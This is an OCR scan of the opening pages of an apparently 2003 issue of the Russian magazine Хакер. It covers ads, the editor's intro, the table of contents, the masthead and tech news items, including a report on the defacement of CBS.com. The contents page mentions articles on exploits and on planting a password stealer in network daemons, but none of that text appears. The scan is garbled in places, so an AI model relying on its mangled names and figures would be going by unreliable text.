## Наконец-то появился компьютер, **ДЛЯ ТЕХ, КТО ВСЕ ДЕЛОЕТ ОДНОВРЕМЕННО**

**Kommbrotep** APEK PC GALACTIC на базе процессора **INTEL<sup>®</sup> PENTIUM<sup>®</sup> 4** с технологией НП

Компьютер APEK PC GALACTIC построен на базе самого современного процессора INTEL<sup>®</sup> PENTIUM<sup>®</sup> 4 с технологией Hyper-Threading, который специально разработан для достижения максимальной производительности и обеспечивает одновременную работу с несколькими приложениями с высокими требованиями к вычислительным ресурсам: при развлечении - высочайшая реалистичность изображений и скорость отклика при игре; потрясающее качество при воспроизведении цифровой музыки и при обработке цифровых изображений; при создании цифрового видео возможность применять спецэффекты и технологии доступные ранее только профессионалам



www.del.ru

Компьютер APEK PC GALACTIC повысит продуктивность работы и степень Вашего удовольствия



Центральный офис: корпоративные и розничные продажи <u><sup>26</sup></u> Белорусская (кольцевая), тел: 250-55-36, 250-44-76  $info@delru$ 

Розничные продажи: <u>М</u> Савеловская, ВКЦ «Савеловский», тел: 788-00-38 <u><sup>66</sup> Шоссе Энтузиастов</u>, КЦ «Буденовский», тел: 788-19-65





## INTRO W E'VE COME A LONG LONG WAY TOGETHER...

Мы стартовали в 98. Начали как игровое издание, в котором название "Хакер" было больше приманкой для покупателей, чем реальным отражением тематики журнала. И уже после первого номера утонули в потоке писем с требованием либо печатать статьи про взлом, либо переименоваться в "Геймер". Мы выбрали первое. С этого момента Хакер начал меняться. Мутировать, трансформироваться, разрывая стенки игрового кокона. Потом пришли другие изменения - мы перестали быть "бакланами", "кексами", увлеклись хай-теком и прекратили мазать дерьмом соседские звонки. Выросли, что ли...

И вот мы снова сменили шкуру. Новый дизайн, как новый прикид, сразу выдает кучу инфы о своем владельце. Смотри, сравнивай - теперь мы выглядим так. Вместе со старым дизайном в прошлом остались несколько рубрик, из которых мы выросли, как из детской одежды. Их место займут новые, и очень скоро, ведь смена внешнего вида - это только первая ласточка из череды запланированных на будущий год изменений. Уже в следующем номере... Впрочем, не будем пока раскрывать все карты, просто не забудь купить декабрьский Хакер, и ты об этом не пожалеешь :).

Приятного чтения!

**Александр '2poisonS' Сидоровский** 

**главред Х** 

## CONTENT

### **НЬЮСЫ**

#### **04/МегаНьюсы**

## **WENE30**

14/Простые серьезные сканеры ДЛЯ ПООСТЫХ СЕОЬЕЗНЫХ ПЕОЦЕВ

- 22/ **Kopnyc-ronobonomka**
- 24/Цифровая студия hp
- 30/**Цифра в цвете**

## PC ZONE

**38/Из рук в руки** 46/Найди на CD  $52/\beta$ ержи винчестер наготове 56/Total Commander 6

### **B3NOM**

#### 58/Hack-FAQ

- 60/0630p 3KCNNOWTOB
- 62/Дадим отпор грубой сипе
- $66$ /В борьбе с яйцегоповыми
- **70/Смертный бой со спамом**
- 74/Перепопнение буфера в heap 2
- **78/The Hackers Choice изнутри**
- 82/Шифрани свою сеть

## UNIXOID

#### 86/Смени ось на расстоянии



 $\blacktriangle$  Ведущий рубрики Tips&Tricks Иван Скляров (Sklyarov@real.xakep.ru). Присылай мне свои трюки И СОВЕТЫ И, ВОЗМОЖНО, ТЫ УВИДИШЬ ИХ НА СТРАНИЦАХ ][. В конце года самый активный участник получит \$100. Кучу интересных советов, не вошедших в журнал, смотри на нашем сайте www.xakep.ru.

Редакция журнала и ведущий рубрики не несут ответственности за советы, которые читатели дают друг другу ;).

#### ДЕРЖИ ВИНЧЕСТЕР ÄATNTNRF



Софт аля профилактики и лечения болезней жестких дисков.

### WWQPAHN CROIO CETH!



Мутим VPN сеть в локалке: все этапы установки от А до Я.

### KOBЬIPЯEM **CETEBLIE DEMOHLI**



Разбираем исходные коды популярных сетевых демонов и интегрируем в них свою паролевыдиралку.



Три варианта оснащения современной мультимедийной студии.

#### WEB-NO4TA СВОИМИ РУКАМИ



РНР-скрипт как основа небольшого РОРЗ-клиента для просмотра писем через web.

### **TOTAL COMMANDER 6**

## **КОДИНГ**

**90/IRC KNNeHT Ha Delphi** 

94/Ковыряем сетевые демоны

98/Web-почта своими руками

### **ЮНИТЫ**

**100/WapoWAREZ** 104/WWW 106/FA0

108/ë-mail  $110/X-Puzzle$ 

### **НАЙДИ НА СD**



Наведение порядка в коллекции компактов с помощью программкаталогизаторов.



Разбираем и оцениваем новые фишечки популярного файл-менеджера.

#### **WARNING**

РЕДАКЦИЯ НАПОМИНАЕТ, ЧТО ВСЯ ИНФОРМАЦИЯ, КОТОРУЮ МЫ ПРЕДОСТАВЛЯЕМ, РАССЧИТАНА ПРЕЖДЕ ВСЕГО НА ТО, ЧТОБЫ УКАЗАТЬ РАЗЛИЧНЫМ КОМПАНИЯМ И ОРГАНИЗАЦИЯМ НА ИХ ОШИБКИ В СИСТЕМАХ БЕЗОПАСНОСТИ.

> Фото на обложке: фотобанк imagehouse

#### /ΡΕΠΔΚΙΙΜΩ

/ Г-ДАРАГАДИЯ<br>>Главный редактор<br>Александр «2poisonS» Сидоровский<br>>Редакторы рубрик<br>>Редакторы рубрик<br>ВЗЛОМ\_ Иван «CuTTer» Петров

(cutter@real.xakep.ru)<br>PC ZONE **РС ZONE**<br>
Михаил «M.J.Ash» Жигулин<br>
Mixian «Model xakep.ru)<br>
UNIXOID<br>
Cordex Earopckivi<br>
Cordex Greda xakep.ru)<br>
> Редактор СD<br>
Соминературный редактор<br>
- С. Литературный редактор<br>
- Мария Альдубаева<br>
(lited@real.xakep.r

#### /ART

/ АТТ<br>>Арт-директор<br>Кирилл «КROt» Петров<br>(кетеl@real.xakep.ru)<br>Дизайн-студия «100%КПД»<br>>Мега-дизайнер<br>>Гипер-верстальщик<br>>Гипер-верстальщик<br>Алексей Алексеев

#### /INET

>WEL<br>>WebBoss<br>Ckворцова Алена<br>(Alyona@real.xakep.ru)<br>>Редактор сайта<br>Леонид Боголюбов<br>(ха@real.xakep.ru)

/PR / • • • •<br>>**PR менеджер**<br>Губарь Яна<br>(yana@gameland.ru)

#### /РЕКЛАМА

> Руководитель отдела<br>Игорь Пискунов<br>(igor@gameland.ru)<br>Эменеджеры отдела<br>Басова Ольга<br>(olga@gameland.ru)<br>(olga@gameland.ru) (ондаче данныгал.ru)<br>Крымова Виктория<br>(vika@gameland.ru)<br>Емельянцева Ольга<br>(olgaeml@gameland.ru)<br>Рубин Борис<br>(rubin@gameland.ru)

тел.: (095) 935.70.34<br>факс: (095) 924.96.94

#### /PUBLISHING

/PUBLISHING<br>
Ceprei Покровский<br>
(роктокок)@gameland.ru)<br>
Sympatrens<br>
200 «Гейм Лэнд»<br>
2 Директор<br>
Дмитрий Агарунов<br>
(динансовый директор<br>
Борис Скворцов<br>
Борис Скворцов<br>
(bors@gameland.ru)<br>
(bors@gameland.ru)

/ОПТОВАЯ ПРОДАЖА<br>>Директор отдела дистрибуции<br>и маркетинга Владимир Смирнов<br>(Wadimir@gameland.ru)<br>>Менеджеры отдела<br>>Оптовое распространение<br>>Оптовое филрай Cremato Alapei<br>(andrey@gameland.ru)<br>>Подписка - Попов Алексей<br>>PR - Яна Губарь

тел.: (095) 935.70.34<br>факс: (095) 924.96.94

>**Технический директор**<br>Сергей Лянге<br>(serge@gameland.ru)

**ДЛЯ ПИСЕМ**<br>101000, Москва, готооо, москва,<br>Главпочтамт, а/я 652, Хакер<br>magazine@real.xakep.ru http://www.xakep.ru

Зарегистрировано в Министерстве<br>Российской Федерации по делам<br>печати, телерадиовещанию<br>и средствам массовых коммуникаций<br>ПИ № 77-11802<br>от 14 февраля 2002 г.

Отпечатано в типографии<br>«ScanWeb», Финлянлия

Тираж **75 000** экземпляров.<br>Цена договорная.

Мнение редакции не обязательно<br>совпадает с мнением авторов.

Редакция уведомляет: все материалы в Редакция уведомляет: все матери<br>номере предоставляются как<br>информация к размышлению.<br>Лица, мспользующие данную<br>информацию в противозаконных ш<br>могут быть привлечены к<br>ответственности. Редакция в этих<br>случаях ответственност

Редакция не несет ответственности<br>за содержание рекламных объявлений<br>в номере. За перепечатку наших<br>материалов без спроса - преследуем. , , , ,<br>пений HITECH • Anexc Qensix (news@real.xakep.ru) • ЖЕЛЕЗО • Никита Киспицин (nikitoz@real.xakep.ru) • ВЗЛОН • Штіndw0rk (xnews@real.xakep.ru)

## СДЕПАЙ САМ: термоядерный реактор



Т рэйг Уоллас, первокурсник из университета Юты, сконструировал настольный термоядерный реактор. Подробные чертежи агрегата он нашел в интернете. Два следующих года прошли на свалках в поисках необходимых запчастей. В Айдахо Фолс отыскался нейтрон-

ный детектор. На заднем дворе Deseret Industries - сломанный турбомолекулярный насос. Из нескольких сотен пустых болванок они с отцом собрали замедлитель. Еще за двадцатку был куплен контейнер "тяжелой воды", из которой высвободили кислород. В итоге на столе загорелось "маленькое Солнце". Через камеру можно наблюдать на дисплее светящееся облако газа внутри металлической спирали. Реактор слишком мал, чтобы служить источником энергии. Но как научный экспонат, собранный буквально на коленке, представляет огромный интерес. Таких агрегатов по миру наберется всего несколько десятков - в самых крупных научных лабораториях. **••** 

## Franwkrenyh

**WENE3O** 

**О** выпуске новой пятимегаликсель-<br>Ной цифровой камеры Pentax Optio 555 сообщила компания Pentax. По обешаниям менеджеров компании. новинка начнет поступать в розничную продажу к концу сентября.

Устройство выполнено на базе предшествовавшей модели 550 и отличается, главным образом, улучшенным и доведенным до 3 с временем начала съемки (предыдущая модель - 5,5 с), а также улучшенным режимом макросъемки и функции Strobo.



Основные характеристики новинки: ▲ Матрица: 1/1,8-дюймовый ССD сенсор, 5,25 млн. ПИКСЕЛОВ, 5,0 МЛН. ЭФФЕКТИВНЫХ ПИКСЕЛОВ **⊿** Оптика: 9 линз в 7 группах, 2 асферические: 5х оптический зум, f=7,8-39 мм, 37,5-187,5 мм в 35-

мм эквиваленте, F2.8 - 4.6  $\blacktriangleleft$  Linddoboň 3VM: 4x

— Амфровон оум.<br>⊿ Выдержка 1/2000 – 15 с

**△** Фокусировка: 60 см - бесконечность (Normal), 15 см-65 см (macro), от 2 см (super macro) ▲ Формат кадра: 2592x1944, 2048x1536, 1600x1200,

1024ı768, 640ı480 ▲ Формат записи капра: JPEG (Exif 2.2), TIFF; ви-

geo - MOV (QuickTime Movie) \_<br>◢ Съемка видео: 320x240x15 fps, с аудиосопро– BOЖДением WAV (PCM)

**⊿** Накопитель: карты SD/MMC <u>→ линингение партистовунное</u><br>⊿Интерфейс: USB 1.1, ТВ-выход (NTSC/PAL) <u>⊿ Подд</u>ержка функций PictBridge, PIM II (Print Image Matching II)

▲ Монитор: 1,5-дюймовый ЖК-дисплей, 113 тыс. ПИКСЕЛОВ

**• Оптический вилоискатель ⊿ Питание: литий-ионная батарея D-LI7, до 400** снимков при выключенном ЖК-экране и 50%

Strobo  $\blacktriangle$  Габариты: 100х39,5х59 мм

 $\blacktriangle$  Вес: 250 граммов (без питания и карты - 207 г)

## BGTBEHHOE



**D** лондонской галерее Tate Modern (www.tate.org.uk) зажглось искусственное Солнце. Сооружением артинсталляции "Погода" занимался датский художник Олафа Элиассон. Он преследовал идею воссоздания атмосферы тумана на закате. Свет от 200 натриевых ламп отражается в трех сотнях зеркал. Чтобы не осле-ПИТЬ ПОСЕТИТЕЛЕЙ, ЯРКО-ЖЕЛТЫЙ ДИСК

диаметром 15 метров размешается на удалении 150 метров от смотровой плошалки. Перепробовав лесятки вариантов искусственного тумана, Элиассон остановился на смеси воды и сахара. Такая дымка особым образом рассеивает свет. А приглушенный шум из колонок и зеркальный потолок только усиливают эффект Происходящего.



понская компания LOAS представила стерильную мышь для фанатов чистоты. Корпус манипулятора "Hand Clean" имеет спе-

циальное покрытие, не задерживающее грязь. А под воздействием ультрафиолета гибнут мик ровирусы и бактерии на ладонях.



## ГОПОСУЙ ЗА КУСИНИЧА! КУСИНИЧА В ПРЕЗИДЕНТЫ!

#### **B3NOM**

4

У то-то хакает ради денег. Кто-то -<br>↑ чтобы самоудовлетвориться. А вот один неизвестный американский хакер взломал сайт телерадиокомпании CBS, чтобы поддержать своего любимого кандидата в президенты Денниса Кусинича. Получив рута, парень поставил редирект на агитационный ресурс с 30-минутным роликом, где Куся гонит байду про то, как при нем все будет хорошо. И чтоб люди не

сомневались, нашкрябал речь: "Согласно недавнему опросу, проведенному CBS, 77% сторонников Демократической партии даже не знают, кто такой Кусинич. Поскольку рассчитывать на то, что средства массовой информации будут распространять сведения о нем, не приходится, я решил им помочь. Пожалуйста, посмотрите это видео и послушайте человека, который вдохновил меня на совершение этого безрассудного поступка". У дядей в ПОГОНАХ СРАЗУ ЗАКРАЛОСЬ ПОДОЗРЕНИЕ. что сам Куся нанял хакера, дабы привлечь к себе внимание. Но в штабе избирательной компании Кусинича негодующе отвергли подобную мысль. Да еще и обиделись.

**Кстати, у сайта CBS.com это уже не** первый сексуальный опыт. В 2000 году им также овладели, чтобы указать Джорджу Бушу его место у клозета.



## **ЯУДИОСИСТЕМЫ OT PHILIPS**



**О** овую линейку инновационных аудиосистем<br>Представила фирма Philips. Это НіFі минисистемы FW-M777 и FW-M567, микросистема MC-M570 и бумбокс AZ2558.

*<b>ЖЕПЕЗО* 

Все новинки оснашены разъемом USB PC Link, который позволяет подсоединить систему к компьютеру через USB кабель и получить чистый и неискаженный звук, а также расширить функциональность системы за счет интеграции с компьютером. Так, например, можно проигрывать mp3 файлы с компьютера (при этом информация о треках будет отображаться на ЖК-дисплее системы) и управлять проигрыванием прямо с компьютера.

Благодаря функции Mix-It в мини-системах FM-M567 и FM-M777, становится возможным одновременно слушать музыку и играть в компьютерные игры со звуком.

Кстати, все системы, кроме MC-M570, оснащены разъемом Game-port, расширяющим ВОЗМОЖНОСТИ ПО ВЗАИМОДЕЙСТВИЮ СО ЗВУКОМ В компьютерных играх. Благодаря применяемым технологиям wOOx и MAX sound, становится возможным получить глубокие басы и чистые верха без искажения. Разработанная фирмой Philips технология wOOx, благодаря совершенной электронике, увеличенному ходу мембраны динамиков и симметричной конструкции колонок, позволяет сполна насладиться глубокими и чистыми басами.

Все модели проигрывают mp3-диски, оснащены CD-чейнджером (плейбэк до 50 часов!) и имеют FM-тюнер.

## **MATEPKY** TOWNEE!

*<b>WENE30* 

**О** скором появлении на прилавках новой 5-мегаликсельной<br>Шифровой камеры Allegretto 5300 (PDR-5300) сообщила не так лавно корпорация Toshiba. Цена новинки пока не разглашается, но, по моим прикидкам, она составит порядка \$600-700.

Устройство оснашено высококачественной 1/1,8" ПЗС матрицей с числом эффективных пикселов 5,09 млн. Благодаря неплохой оптике (6 элементов в 5 группах, 2 асферических элемента) и наличию трехкратного оптического зума, можно делать качественные снимки мелких деталей объекта, даже не включая режим макросъемки. Фокусное расстояние объектива f=7,2-21,6 мм (35-105 мм в 35-мм эквиваленте), F2.8-4.7. При работе в обычном режиме минимальная дистанция для съемки составляет 80 см. если же переключиться в режим макросъемки, то снимать можно уже с 9 см. Максимальное разрешение статического изображения - 2560x1920 пикселов, кодирование осуществляется в формате JPEG (Exif Ver.2.2). При съемке клипов максимальное качество -320x240 в формате AVI (Motion JPEG). Доступна также функция пакетной съемки - со скоростью 3 кадра в секунду.

В качестве сменного носителя информации в новинке от Toshiba задействованы карточки SecureDigital.

Модель оснащена 1,5" ЖКдисплеем с разрешением около 130 тыс. пикселов. С компьютером новинка взаимодействует через USB, в наличии есть и AV-выход. Размеры камеры - 93х34х59 мм, весит новинка 178 грамм. ■









FP991 - это вызов минимализма максималисту. Совершенная картина в тончайшей рамке. Прямые линии, подчеркивающие свободный и открытый дизайн. Архитектор или финансист. Инженер или художник. Располагающий к работе 19" экран дает Вам безграничную свободу мыслить и создавать. Поверните экран горизонтально или вертикально. Пусть Вам • Контрастность - 700:1

будет удобно. Захватывающая яркость красок и четкий контраст помогут изображению обрести свободу. Твоя работа. Ничего лишнего.

 $\bullet$ 19" экран

waxa tsaran Gh

- Углы обзора 170°/170°
	-

• Разрешение -  $1280x1024$ 

- Яркость 300 нит
- Два входа D-sub/DVI-D

**Enjoyment Matters TEST** 

## **РОИДЫ** из россии



**П** итерская компания "Но-<br>Вая эра" представила первых отечественных андроидов. Семейная пара роботовгуманоидов АрнЭо и АрнЭи УЛОСТОИЛА СВОИМ ВИЗИТОМ выставку "Международный военно-морской салон 2003". Оба андроида весят по 61 кг при росте 123 сантиметра. Каждый оборудован 28 элект-

роприводами: по 6 на ногах, по 7 на руках, по 2 на шее и "глазах". На выставке роботы уверенно ориентировались в пространстве и дружелюбно махали руками. Кроме того, они разговаривали с людьми мужским и женским голосами соответственно. Первые российские андроиды видят, слышат и обладают простейшей системой осязания. Главное их жизненное достижение - 11 место в кубке по робофутболу Robocup 2003 с более чем сотней участников. В разработку прототипов за 2 года было вложено более 1 миллиона долларов. К работе привлекались студенты петербургских вузов. До конца 2013 года компанией запланировано несколько усовершенствований настоящей модели и разработка 5 новых андроидов. ■

## **БОЕВЫЕ** РОБОТЫ



астоящей сенсацией выстав-K<sub>K</sub> CEATEC 2003 B Японии стали роботы-андроиды, владеющие боевыми искусствами. Коротышка Morph3 делал сальто-мортале и Демонстрировал приемы карате. Сноровку он развил благодаря 138 сенсорам давления, 30 моторам и 14 процессорам. Другого миниатюрного гуманоида представила

компания Fujitsu. При росте 50 сантиметров и весе 7 кг НОАР-2 нет равных среди роботов в китайских единоборствах и борьбе сумо. Его тело с искусственными суставами имеет 25 степеней свободы. По беспроводной сети или через USB-интерфейс роботом с компьютера управляет оператор.

## 22" OTAVYHOM LIBETONEPEΩA4W

**В**ыпуске нового<br>22-дюймового СРТ дисплея RDF225WG сообшила компания NEC Mitubishi Visual. Новинка поддерживает соот-Ветствие цветовому пространству Adobe RGB с высокой точностью - как утвержлает производитель, точность передачи устройства достигает 97,6%. Также пресс-релиз компании утверждает, что большинство нынешних MOHИTODOB HODMИDVЮT-CЯ ПО НВЕТОВОМУ ПРОСТранству sRGB, которое заметно уже Adobe RGB, вследствие чего точность перелачи Adobe RGB в лучшем случае достигает 72,5%. **WENE30** 

Основные характеристики МОНИТОРА:

- ⊿ Максимальное разрешение: 2048ı1536
- $\blacktriangle$  Максимальная яркость:  $100 \text{ km/m}^2$
- ▲Строчная развертка: 30-140 КГц ▲ Кадровая развертка: 50-160 Гц
- **⊿**Интерфейсы: 2 D-Sub15
- $\blacktriangle$  Габариты: 495х477х486 мм
- Bec: 29.3 KD
- ▲ Начало поставок: декабрь 2003  $\blacktriangle$  Ориентировочная цена (в Японии): \$720

